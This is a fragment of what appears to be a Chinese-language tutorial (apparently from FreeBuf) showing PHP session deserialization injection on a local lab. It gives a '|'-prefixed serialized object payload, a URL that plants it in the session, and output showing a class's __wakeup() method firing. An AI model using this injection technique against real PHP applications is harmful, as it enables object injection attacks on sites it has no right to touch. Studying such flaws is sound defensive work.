 localhost:8080/unserialize/generate.php
最常访问 收藏
O:5:"demo3":1:{s:4:"test";s:12:"w2t3rp2dd13r";}
payload:|O:5:"demo3":1:{s:4:"test";s:12:"w2t3rp2dd13r";}
在serialize()的结果前加|，当使用php处理器时，就会把|后的内容反序列化，从而调用demo3.php中的
__wakeup()方法和__destruct()。
设置session
localhost:8080/unserialize/session.php?test=|O:5:"demo3":1:{s:4:"test";s:12:"w2t3rp2dd13r";}
最常访问 收藏
dv17hr3h8gmj29he0fn0n60gj5
利用
localhost:8080/unserialize/demo3.php
最常访问 收藏
wakeup!
w2t3rp2dd13r
FREEBUF
访问demo3.php成功创建了一个类demo3的实例。